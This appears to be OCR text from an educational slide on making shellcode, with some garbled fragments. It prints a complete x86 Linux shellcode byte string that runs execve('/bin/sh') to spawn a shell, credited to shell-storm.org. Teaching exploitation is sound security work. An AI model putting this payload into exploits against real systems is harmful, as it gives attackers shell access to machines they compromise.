 Cybe
02 Shellcode
• Making Shellcode
A shellcode is the assemble of the opcode.
• “\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x
40\xcd\x80”
• execve("/bin/sh”, 0, 0)
shellcode from : http://shell-storm.org/shellcode/files/shellcode-811.php